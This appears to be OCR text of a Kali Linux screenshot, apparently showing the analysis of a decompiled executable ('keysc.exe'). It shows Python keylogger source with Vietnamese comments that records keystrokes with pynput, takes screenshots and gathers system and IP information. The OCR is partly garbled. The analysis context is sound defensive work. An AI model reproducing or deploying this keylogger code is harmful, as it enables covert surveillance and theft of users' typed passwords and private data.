 kali
1 2 3 4
4
6:13
Shell No. 1
File Actions Edit View Help
Trash
pyinstxtrac...
File System
pycdc-mast...
Home
pycdc-master
keyring
jitsi-keyrin...
keysc.exe
from pynput.keyboard import Key, Listener
import logging
import os
import time
import threading
import socket
import platform
import sys
import pyautogui
# Thiết lập đường dẫn và logging
if getattr(sys, 'frozen', False):
    # Đang chạy từ file .exe, lấy đường dẫn từ sys.argv[0] (đường dẫn gốc của file .exe)
    base_dir = os.path.dirname(sys.argv[0])
else:
    # Đang chạy từ mã nguồn Python, lấy đường dẫn hiện tại của file
    base_dir = os.path.dirname(os.path.abspath(__file__))
# Thiết lập file log
log_file_path = os.path.join(base_dir, "keylogs.txt")
logging.basicConfig(filename=log_file_path, level=logging.DEBUG, format='%(message)s')
# Tạo thư mục "ccdcmm" để lưu ảnh chụp màn hình
screenshot_dir = os.path.join(base_dir, "datasc")
os.makedirs(screenshot_dir, exist_ok=True)
# Ghi thời gian bắt đầu
logging.info(f"--- Session started at {time.ctime()} ---")
# Lấy thông tin máy tính
def get_system_info():
    system = platform.system()
    node = platform.node()
    release = platform.release()
    version = platform.version()
    architecture = platform.architecture()
    ip_address = get_ip_address()
    return f"System: {system}, Node: {node}, Release: {release}, Version: {version}, Architecture: {architecture}, IP: {ip_address}"
# Lấy địa chỉ IP
@ss
    try:
        hostname = socket.gethostname()
        ip_address = socket.gethostbyname(hostname)
        return ip_address
    except Exception as e:
-- INSERT -- 42,4 Top